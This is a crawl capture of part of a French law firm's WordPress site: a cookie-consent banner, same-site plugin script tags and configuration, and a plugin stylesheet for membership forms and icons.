<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/ahavocats.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/ahavocats.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.8.3" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8.3" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/ahavocats.fr\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.8.3" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https:\/\/ahavocats.fr\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/ahavocats.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/ahavocats.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/ahavocats.fr\/politique-de-cookies-ue\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/ahavocats.fr\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.143 seconds, on 22 December 2025 @ 17 h 58 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css
body_size: 53506
content:
@font-face {
font-family: 'FontAwesome-ihc';
src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?v=4.3.0);
src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');
font-weight: normal;
font-style: normal;
}
.fa-ihc {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
}
.fa-ihc-menu{
font-size: 30px;
display: block;
margin-bottom: 5px;
}
.fa-users-ihc:before, .fa-import_users-ihc:before {
content: "\f0c0";
}
.fa-user-ihc:before{
content: "\f007";
}
.fa-levels-ihc:before{
content: "\f005";
}
.fa-locker-ihc:before {
content: "\f023";
}
.fa-register-ihc:before {
content: "\f234";
}
.fa-login-ihc:before {
content: "\f090";
}
.fa-payments-ihc:before {
content: "\f0d6";
}
.fa-orders-ihc:before {
content: "\f0d6";
}
.fa-opt_in-ihc:before {
content: "\f0e0";
}
.fa-block_url-ihc:before{
content: '\f023';
}
.fa-payment_settings-ihc:before{
content: '\f155';
}
.fa-general-ihc:before {
content: "\f013";
}
.fa-affiliates-ihc:before {
content: "\f0e8";
}
.fa-help-ihc:before {
content: "\f059";
}
.fa-coupons-ihc:before{
content: "\f145";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-social_login-ihc:before {
content: "\f17d";
}
.fa-sign-out-ihc:before {
content: "\f08b";
}
.fa-sign-in-ihc:before {
content: "\f090";
}
.fa-unlock-ihc:before {
content: "\f09c";
}
.fa-username-ihc:before {
content: "\f007";
}
.fa-pass-ihc:before {
content: "\f023";
}
.fa-notifications-ihc:before{
content: "\f0f3";
}
.fa-magic_feat-ihc:before{
content: "\f0d0";
}
.ihc-icon-edit-e:before {
content: "\f044";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-remove-e:before {
content: "\f014";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-preview:before{
content: "\f06e";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-pop-list:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #fff;
}
.fa-ihc-dashboard{
margin-right: 0px;
width: 66px;
height: 66px;
text-align: center;
color: #ffffff;
padding: 20px;
border-radius: 50%;
font-size: 28px;
float: left!important;
box-sizing: border-box;
}
.fa-list-ihc:before{
content: "\f0ca";
line-height: 17px;
color: #fff;
font-size: 27px;
color: #fff;
margin: 3px 6px 0 0;
}
.fa-arrows-ihc:before {
content: "\f047";
cursor: move;
}
.ihc-icon-pop-list-black:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #000;
}
.fa-export-csv:before {
content: "\f019";
}
.fa-user-plus-ihc:before{
content: "\f234";
}
.fa-user_sites-ihc:before{
content: "\f0e8";
} .fa-ihc-fb:before,.fa-ihc-fb:after{
content: "\f09a";
}
.fa-ihc-tw:before,.fa-ihc-tw:after{
content: "\f099";
}
.fa-ihc-in:before,.fa-ihc-in:after{
content: "\f0e1";
}
.fa-ihc-goo:before,.fa-ihc-goo:after{
content: "\f1a0";
}
.fa-ihc-tbr:before,.fa-ihc-tbr:after{
content: "\f173";
}
.fa-ihc-vk:before,.fa-ihc-vk:after{
content: "\f189";
}
.fa-ihc-ig:before,.fa-ihc-ig:after{
content: "\f16d";
}
.fa-search-ihc:before{
content: "\f002";
margin-right: 5px;
}
.fa-filter-ihc:before{
content: ""\f233"";
margin-right: 5px;
}
.fa-dot-ihc:before{
content: "\f111";
margin-right: 5px;
}
.fa-taxes-ihc:before{
content: "\f295";
}
.fa-add-ihc:before{
content: "\f067";
}
.fa-currencies-ihc:before{
content: "\f155";
}
.fa-links-ihc:before{
content: "\f08e";
}
.fa-bp-ihc:before{
content: "\f29a";
}
.fa-woo-ihc:before{
content: "\f19a";
}
.fa-srch-ihc:before{
content: "\f002";
}
.fa-print-ihc:before {
content: "\f02f";
font-size: 16px;
cursor: pointer;
}
.fa-cheat_off-ihc:before{
content: "\f132";
}
.fa-membership_card-ihc:before {
content: "\f09d";
}
.fa-invitation_code-ihc:before{
content: "\f058";
}
.fa-download_monitor_integration-ihc:before{
content: "\f019";
}
.fa-individual_page-ihc:before{
content: "\f24d";
}
.fa-register_lite-ihc:before{
content: "\f234";
}
.fa-level_restrict_payment-ihc:before{
content: "\f005";
}
.fa-level_subscription_paln_settings-ihc:before{
content: "\f012";
}
.fa-gifts-ihc:before{
content: "\f06b";
}
.fa-wp_social_login-ihc:before{
content: "\f1d7";
}
.fa-list_access_posts-ihc:before{
content: "\f03a";
}
.fa-invoices-ihc:before{
content: "\f249";
}
.fa-invoice-preview-ihc:before{
content: "\f15c";
color: #5a6f7d;
font-size: 14px;
padding-left: 4px;
}
.fa-badges-ihc:before{
content: "\f219";
}
.fa-login_security-ihc:before{
content: "\f21b";
}
.fa-workflow_restrictions-ihc:before{
content: "\f27b";
}
.fa-subscription_delay-ihc:before{
content: "\f252";
}
.fa-level_dynamic_price-ihc:before {
content: "\f160";
}
.fa-user_reports-ihc:before{
content: "\f022";
}
.fa-pushover-ihc:before{
content: "\f10b";
}
.fa-pushover-on-ihc:before{
color:#66cbff !important;
font-size:26px;
content: "\f0f3";
}
.fa-arrow-ihc:before{
content: "\f0d7";
}
.fa-mycred-ihc:before{
content: "\f005";
}
.fa-account_page_menu-ihc:before{
content: "\f0c9";
}
.fa-api-ihc:before{
content: "\f085";
}
.fa-import_export-ihc:before{
content: "\f0ec";
}
.fa-drip_content_notifications-ihc:before{
content: "\f0f3";
} .fa-overview-account-ihc:before {
content: "\f015";
}
.fa-profile-account-ihc:before {
content: "\f007";
}
.fa-subscription-account-ihc:before {
content: "\f0a1";
}
.fa-social-account-ihc:before{
content: "\f067";
}
.fa-orders-account-ihc:before {
content: "\f0d6";
}
.fa-transactions-account-ihc:before {
content: "\f155";
}
.fa-membeship_gifts-account-ihc:before{
content: "\f06b";
}
.fa-membership_cards-account-ihc:before{
content: "\f022";
}
.fa-pushover_notifications-account-ihc:before{
content: "\f0f3";
}
.fa-help-account-ihc:before {
content: "\f059";
}
.fa-affiliate-account-ihc:before {
content: "\f0e8";
}
.fa-logout-account-ihc:before {
content: "\f08b";
} .fa-sites-is-active{
color: #0a9fd8;
font-size: 21px !important;
margin-right: 10px;
}
.fa-sites-is-not-active{
color: #999;
font-size: 21px !important;
margin-right: 10px;
}
.fa-register_redirects_by_level-ihc:before{
content: "\f090";
}
.fa-zapier-ihc:before{
content: "\f013";
}
.fa-infusionSoft-ihc:before{
content: "\f12d";
}
.fa-kissmetrics-ihc:before{
content: "\f0e4";
}
.fa-direct_login-ihc:before{
content: "\f13e";
}
.fa-reason_for_cancel-ihc:before{
content: "\f059";
}.ihc-tos-wrap{
padding:4px 0 8px 0;
position:relative;
}
.ihc-tos-wrap input[type=checkbox]{
margin:0 10px;
}
.ihc-tos-wrap a{
color: #0074a2;
text-decoration:none !important;
font-size:14px;
}
.ihc-tos-wrap a:hover{
text-decoration:underline !important;
}
.g-recaptcha-wrapper{
text-align:left;
margin:10px 5px;
padding:10px 5px;
}
.g-recaptcha{
display:inline-block;
vertical-align:middle;
}
#ihc_coupon_code_check_div_msg{
text-align:left;
margin-left:5px;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-valid{
color:#27bebe !important;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-not-valid{
color: #dd3559;
} .iump-register-form{
display:inline-block;
}
.iump-form-line-register{
padding:10px 5px;
border-bottom:1px solid #fafafa;
box-sizing:border-box;
position:relative;
}
.iump-labels-register{
min-width:140px;
text-align:right;
padding-right:15px;
display: inline-block;
}
.iump-form-upload_image{
margin-bottom:0px !important;
padding-bottom:0px !important;
}
.iump-form-line-register select{
min-width:177px;
vertical-align: middle;
}
.iump-form-line-register .iump-form-checkbox, .iump-form-line-register .iump-form-radiobox, .iump-form-line-register .iump-form-paybox{
margin-bottom:15px;
margin-right:15px;
}
.iump-form-line-register .iump-form-checkbox input, .iump-form-line-register .iump-form-radiobox input, .iump-form-line-register .iump-form-paybox input{
margin-right:5px;
vertical-align: inherit;
}
.iump-form-line-register .iump-form-sublabel{
clear:both;
font-size:11px;
color:#999;
display:block;
}
.ihc-member-photo {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width:180px;
max-height:180px;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
zoom: 0.9;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
margin:15px 3px;
}
.ihc-file-upload-button .ajax-file-upload,.ihc-file-upload-button  .ihc-delete-attachment-bttn, .ihc-delete-attachment-bttn{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-file-upload-button  .ihc-delete-attachment-bttn{
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));;
border-color: #d14241;
}
.ihc-info-link {
font-size: 11px;
text-decoration: none;
} .ihc-wrapp-the-errors{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 19px 12px 15px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #9b4449;
background-color: #fff6f4;
border-color: #f8cdcd;
}
.ihc-wrapp-the-errors div{
margin-bottom:10px;
}
.ihc-wrapp-the-errors .ihc-error-div{
}
.ihc-wrapp-the-errors .ihc-register-error{
}
.ihc-reg-success-msg{
}
.ihc-reg-update-msg{
}
.ihc-login-success{
}
.ihc-login-form-wrap{
display:block;
-webkit-box-sizing: border-box; */
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.ihc-login-form-wrap a{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-form-wrap a:hover{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-error-wrapper{
display:block;
}
.impu-form-line-fr{
position:relative;
}
.ihc-login-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-login-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-login-error{
background: #dd3559;
padding: 8px 28px;
-webkit-border-radius: 3px;
border-radius: 3px;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
margin-top: 12px;
opacity: 1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
display: block;
position:relative;
text-align:center;
}
.ihc-login-error:before{ }
.ihc-login-pending{
}
.ihc-no-avatar{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/no-avatar.png);
width: 120px;
height: 120px;
background-size: cover;
}
.ihc-wrapp-file-upload{
display: inline-block;
vertical-align: middle;
max-width: 100%;
overflow: hidden;
}
.ihc-wrapp-file-upload .ajax-file-upload{ margin-top:3px;
}
.ihc-wrapp-file-upload .ihc-delete-attachment-bttn{
color: #fff;
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));
display: inline-block;
border-color:#d14241;
cursor: pointer;
margin-top:3px;
}
.ihc-wrapp-file-upload .ajax-file-upload-progress{
border: 1px solid #4fb756;
}
.ihc-wrapp-file-upload .ajax-file-upload-bar{
background: #4fb756;
color: #fff;
max-height:2px;
}
.ihc-wrapp-file-upload .ihc-icon-file-type{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/file-icon.png);
vertical-align: middle;
width: 20px;
height: 20px;
background-size: contain;
display: inline-block;
margin-right: 10px;
}
.ihc-wrapp-file-upload .ihc-file-name-uploaded{
display: inline-block;
margin-right: 10px;
margin-top:3px;
}
.ihc-account-page-wrapp{
display: block;
padding: 10px;
box-sizing: border-box;
} .ihc-ap-menu{
background: #777;
margin:0px 0;
min-width: 0px !important;
}
.ihc-ap-menu .ihc-ap-menu-item{
display: inline-block;
padding: 0px 10px;
font-size: 13px;
line-height:40px;
box-sizing:border-box;
}
.ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
}
.ihc-ap-menu .ihc-ap-menu-item a:hover{
}
.iump-form-paybox{
display:inline-block;
} .iump-form-line-register .ajax-file-upload-container{
display: inline-block;
}
.iump-form-line-register .ajax-file-upload-statusbar{
margin: 3px 0px;
}
.iump-form-line-register .ajax-file-upload-progress .ajax-file-upload-bar{
font-size: -9px;
}
.iump-form-line-register .ajax-file-upload-progress{
min-height: 3px;
}
.iump-form-line-register .ajax-file-upload-filename{
display: none;
}
.ihc-sm-wrapp-fe{
clear: both;
margin: 5px 0px;
}
.ihc-sm-item{
color: #fff;
padding: 3px 10px;
display: inline-block;
margin: 4px;
cursor: pointer;
}
.fa-ihc-sm{
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
line-height: 1.6;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
text-align: center;
width: 20px;
font-size: 17px;
text-align: center;
float:left;
}
.fa-ihc-sm:after{
display:none;
}
.ihc-sm-item-label{
margin-left: 5px;
white-space: nowrap!important;
overflow: hidden;
vertical-align: middle;
font-size: 13px;
font-family: "Segoe WP", "Segoe UI", Helvetica, Arial, sans-serif;
line-height: 2;
float:left;
}
.ihc-sm-item a,.ihc-sm-item a:hover{
border-bottom: none !important;
text-decoration: none;
color: #fff;
}
.ihc-sm-item.ihc-fb, .ihc-fb{
background-color: rgb(59, 89, 152);
}
.ihc-sm-item.ihc-tw, .ihc-tw{
background-color: #4099FF;
}
.ihc-sm-item.ihc-in, .ihc-in{
background-color: #0074a2;
}
.ihc-sm-item.ihc-goo, .ihc-goo{
background-color: rgb(217, 82, 50);
}
.ihc-sm-item.ihc-vk, .ihc-vk{
background-color: #5d83aa;
}
.ihc-sm-item.ihc-ig, .ihc-ig{
background-color: #125688;
}
.ihc-sm-item.ihc-tbr, .ihc-tbr{
background-color: #2c4762;
}
.ihc-account-page-sm-icon{
display:inline-block;
margin-right: 5px;
width: 27px;
text-align: center;
height: 27px;
font-size: 17px !important;
}
.ihc-account-page-sm-icon a, .ihc-account-page-sm-icon a:hover{
text-decoration: none;
color: #fff;
}
.ihc-ap-sm-top-icons-wrap{
display: inline-block;
padding-top: 5px; }
.ihc-sm-already-reg{
opacity: 0.4;
}
.ihc_coupon_code_check_div_msg{
text-align:left;
}
.iump-level-details-register{
margin: 15px 0px;
box-sizing: border-box;
padding: 12px 3px 12px 3px;
color: #777;
font-size: 14px;
}
.iump-level-details-register .ihc-order-title{
font-size:21px;
line-height:35px;
max-width:70%;
color: #333;
margin-bottom:15px;
text-align:left;
border-bottom:2px solid #33b5e5;
}
.iump-level-details-register-name{
float:left;
font-weight:500;
font-size:15px;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-details-register-price{
float:right;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-subdetails-register-name{
float:left;
font-weight:500;
font-size:14px;
padding-left:10px;
}
.iump-level-subdetails-register-price{
float:right;
}
.iump-discount-wrapper{
margin: 15px 0;
}
.iump-discount-wrapper .iump-level-details-register-price{
color:#27bebe;
}
.iump-tax-wrapper{
margin: 15px 0;
}
.iump-tax-wrapper .iump-level-details-register-price{
color:#f25a68;
}
.iump-totalprice-wrapper{
border-top:1px solid #efefef;
padding-top:5px;
color: #333;
margin: 15px 0;
font-size:15px;
}
.iump-totalprice-wrapper .iump-level-details-register-name{
font-size:17px;
}
.iump-totalprice-wrapper .iump-level-details-register-price{
font-weight:bold;
}
.ihc-mobile-bttn:before {
color: #fff;
content: "\f0c9";
font: normal normal normal 30px/1 FontAwesome-ihc;
line-height: 40px;
}
.ihc-mobile-bttn-wrapp{
display: none;
width: 100%;
height: 40px;
clear: both;
}
.ihc-mobile-bttn {
background-color: #0091cd;
border: 1px solid #eaeaea;
border: 1px solid rgba(51, 51, 51, 0.1);
width: 40px;
height: 40px;
text-align: center;
float: right;
margin-bottom: 10px;
cursor: pointer;
}
.ihc-mobile-bttn:hover, .ihc-mobile-bttn:focus {
background-color: #555;
border: 1px solid #c1c1c1;
border: 1px solid rgba(51, 51, 51, 0.3);
outline: 0;
}
@media (max-width: 361px){
.ihc-ap-menu .ihc-ap-menu-item{
display: block !important;
border-bottom: 1px rgba(255,255,255,0.2) solid;
border-right: 1px rgba(255,255,255,0.2) solid;
width: 50%;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.ihc-ap-menu .ihc-ap-menu-item a{
padding:8px 17px;
